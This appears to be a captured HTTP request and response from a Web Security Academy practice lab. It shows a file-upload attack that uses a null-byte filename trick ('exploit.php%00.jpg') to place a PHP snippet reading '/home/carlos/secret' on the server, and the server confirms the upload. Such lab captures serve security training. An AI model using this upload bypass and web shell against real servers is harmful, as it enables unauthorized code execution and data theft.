 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0abe007004ac546d81f03a8300230076.web-security-academy.net
3 Cookie: session=7f3K008RhhcqmgpT3vkV0FzEDkGsjITT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------63558761410496514753841070109
9 Content-Length: 556
10 Origin: https://0abe007004ac546d81f03a8300230076.web-security-academy.net
11 Referer: https://0abe007004ac546d81f03a8300230076.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1, i
18 Te: trailers
19
20 -----------------------------63558761410496514753841070109
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------63558761410496514753841070109
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------63558761410496514753841070109
30 Content-Disposition: form-data; name="csrf"
31
32 PPXG0WzEzvoZ9nKTUQAZPN7gyJ7pvY1J
33 -----------------------------63558761410496514753841070109--
34
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 21 May 2024 20:26:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
stripped